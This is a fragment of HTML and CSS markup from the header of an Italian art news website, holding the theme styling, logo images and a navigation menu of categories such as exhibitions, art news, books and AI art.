<style>@media (max-width:767px){.tdi_7{padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{width:35.2px;height:35.2px;line-height:35.2px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:35.2px;height:35.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_6 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-right:auto!important;margin-left:auto!important;padding-top:5px!important;padding-bottom:5px!important;width:85%!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:flex-end}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://notiziarte.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://notiziarte.com/wp-content/uploads/2021/11/logo-notiziarte-tras-300x86.png" src="https://notiziarte.com/wp-content/uploads/2020/06/logo-mobile.png" alt="Logo"  title=""  width="220" height="50" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_6 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{padding-top:1px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:20px;width:36px;height:36px;line-height:36px}.tdi_13 .tdb-header-search-button-mob svg{width:20px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:36px;height:36px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_15{z-index:999!important;position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_6 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20 .tdb-logo-a,.tdi_20 h1{align-items:flex-end;justify-content:center}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img{max-width:100%}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_20 .tdb-logo-text-title{display:block}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-img{max-width:186px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://notiziarte.com/wp-content/uploads/2020/06/Schermata-2017-10-14-alle-18.23.21.png"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://notiziarte.com/wp-content/uploads/2021/11/logo-notiziarte-tras-300x86.png" src="https://notiziarte.com/wp-content/uploads/2020/06/Schermata-2017-10-14-alle-18.23.21.png" alt="Logo"  title=""  width="406" height="169" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_23 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_6 tdb-header-align"  data-td-block-uid="tdi_23"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_23{padding-right:15px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_23 .tdb-menu>li{margin-right:15px}.tdi_23 .tdb-menu>li:last-child{margin-right:0}.tdi_23 .tdb-menu-items-dropdown{margin-left:15px}.tdi_23 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_23 .tdb-menu>li .tdb-menu-sep,.tdi_23 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_23 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_23 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-family:Open Sans!important;font-size:13px!important;line-height:35px!important;font-weight:700!important}.tdi_23 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_23 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_23 .tdb-menu .tdb-normal-menu ul,.tdi_23 .td-pulldown-filter-list,.tdi_23 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .td-pulldown-filter-list li a{font-family:Open Sans!important}.tdi_23:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_23 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_23 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more{padding:0 9px}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:60px!important}}</style>
<style>.tdi_23 .tdb-menu>li.current-menu-item>a,.tdi_23 .tdb-menu>li.current-menu-ancestor>a,.tdi_23 .tdb-menu>li.current-category-ancestor>a,.tdi_23 .tdb-menu>li.current-page-ancestor>a,.tdi_23 .tdb-menu>li:hover>a,.tdi_23 .tdb-menu>li.tdb-hover>a,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#548bd3}.tdi_23 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#548bd3}.tdi_23 .tdb-menu>li>a:after,.tdi_23 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_23 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#548bd3}.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#548bd3}</style><div id=tdi_23 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-primary-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-119"><a href="https://notiziarte.com/category/mostre-eventi/"><div class="tdb-menu-item-text">Mostre &amp; Eventi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-120"><a href="https://notiziarte.com/category/notizie-darte/"><div class="tdb-menu-item-text">Notizie d&#8217;Arte</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121"><a href="https://notiziarte.com/category/giardini-e-parchi/"><div class="tdb-menu-item-text">Giardini e Parchi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122"><a href="https://notiziarte.com/category/luoghi-darte/"><div class="tdb-menu-item-text">Luoghi d&#8217;Arte</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-123"><a href="https://notiziarte.com/category/approfondimenti/"><div class="tdb-menu-item-text">Approfondimenti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2476"><a href="https://notiziarte.com/category/recensione-libri/"><div class="tdb-menu-item-text">Libri</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5323"><a href="https://notiziarte.com/category/arte-4-0-intelligenza-artificiale/"><div class="tdb-menu-item-text">Arte 4.0 &amp; Intelligenza Artificiale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5324"><a href="https://notiziarte.com/category/aste-mercato-dellarte/"><div class="tdb-menu-item-text">Aste &amp; Mercato dell&#8217;Arte</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5328"><a href="https://notiziarte.com/category/le-interviste/"><div class="tdb-menu-item-text">Le Interviste</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12533"><a href="https://notiziarte.com/category/arte-e-tecnologie-immersive/"><div class="tdb-menu-item-text">Arte e Tecnologie immersive</div></a></li>
